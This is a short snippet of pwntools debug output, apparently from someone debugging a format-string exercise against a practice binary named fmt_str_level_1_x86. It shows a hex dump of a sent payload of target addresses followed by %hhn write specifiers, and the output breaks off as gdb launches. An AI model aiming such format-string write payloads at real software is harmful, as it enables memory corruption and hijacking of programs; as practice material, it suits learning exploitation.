 /home/duchao/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:812: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x39 bytes:
00000000 10 70 5e 56 11 70 5e 56 12 70 5e 56 13 70 5e 56 │·p^V│·p^V│·p^V│·p^V│
00000010 25 33 32 63 25 37 24 68 68 6e 25 38 63 25 38 24 │%32c│%7$h│hn%8│c%8$│
00000020 68 68 6e 25 31 35 39 63 25 39 24 68 68 6e 25 33 │hhn%│159c│%9$h│hn%3│
00000030 32 63 25 31 30 24 68 68 6e │2c%1│0$hh│n│
00000039
[*] running in new terminal: ['/usr/local/bin/pwntools-gdb', '-q', './fmt_str_level_1_x86',